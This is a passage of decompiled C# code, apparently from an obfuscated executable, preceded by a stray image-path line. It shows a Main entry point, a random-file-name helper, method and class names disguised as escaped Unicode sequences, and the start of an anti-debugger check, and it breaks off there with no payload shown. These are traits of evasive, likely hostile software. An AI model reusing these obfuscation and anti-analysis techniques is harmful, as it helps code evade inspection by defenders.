 // Token: 0x06000002 RID: 2 RVA: 0x00002050 File Offset: 0x00000250
private static void Main(string[] args)
{
Program.gj44ampptns();
}
// Token: 0x06000003 RID: 3 RVA: 0x00002070 File Offset: 0x00000270
public static string cy5azpmunsa()
{
return Path.GetRandomFileName().Replace(".", "");
}
// Token: 0x06000004 RID: 4 RVA: 0x00002098 File Offset: 0x00000298
private static void gj44ampptns()
{
string item = \uD80D\uDE86\uD80F\uDD53\uD80D\uDEFD\uD80D\uDCAB\uD80D\uDDD3\uD80F\uDFD5\uD80F\uDE04\uD80F\uDE73\uD80D
\uDC13\uD80F\uDCF2\uD80D\uDD23\uD80F\uDF6B\uD80F\uDE48\uD80C\uDED8.\uD80D\uDE9F\uD80F\uDFB0\uD80D\uDC99\uD80C\uDDFD
\uD80E\uDEF4\uD80F\uDDAC\uD80F\uDC66\uD80D\uDDCF\uD80F\uDF24\uD80F\uDFDA\uD80F\uDFB3\uD80F\uDF25();
string item2 = \uD80D\uDE86\uD80F\uDD53\uD80D\uDEFD\uD80D\uDCAB\uD80D\uDDD3\uD80F\uDFD5\uD80F\uDE04\uD80F\uDE73\uD80D
\uDC13\uD80F\uDCF2\uD80D\uDD23\uD80F\uDF6B\uD80F\uDE48\uD80C\uDED8.\uD80D\uDDF4\uD80E\uDD48\uD80D\uDDDA\uD80C\uDC2C
\uD80F\uDFC6\uD80F\uDD50\uD80F\uDE19\uD80C\uDC6F\uD80F\uDCC8();
string item3 = \uD80D\uDE86\uD80F\uDD53\uD80D\uDEFD\uD80D\uDCAB\uD80D\uDDD3\uD80F\uDFD5\uD80F\uDE04\uD80F\uDE73\uD80D
\uDC13\uD80F\uDCF2\uD80D\uDD23\uD80F\uDF6B\uD80F\uDE48\uD80C\uDED8.\uD80E\uDFAE\uD80C\uDEA0\uD80C\uDF07\uD80C\uDD80
\uD80C\uDCF2\uD80C\uDE05\uD80E\uDCC1\uD80D\uDE4D\uD80D\uDC2A\uD80F\uDC0E\uD80F\uDEE5\uD80D\uDD0F\uD80E\uDEA4\uD80C
\uDDA4();
string item4 = \uD80D\uDE86\uD80F\uDD53\uD80D\uDEFD\uD80D\uDCAB\uD80D\uDDD3\uD80F\uDFD5\uD80F\uDE04\uD80F\uDE73\uD80D
\uDC13\uD80F\uDCF2\uD80D\uDD23\uD80F\uDF6B\uD80F\uDE48\uD80C\uDED8.\uD80C\uDE74\uD80C\uDEF9\uD80C\uDF60\uD80D\uDFD0
\uD80E\uDC90\uD80E\uDE35\uD80D\uDD1C\uD80D\uDF97\uD80E\uDF9D\uD80E\uDD54();
List<string> list = new List<string>
{
item,
item2,
item3,
item4
};
bool flag = Program.IsDebuggerPresent() || Debugger.IsAttached;
if (flag)
{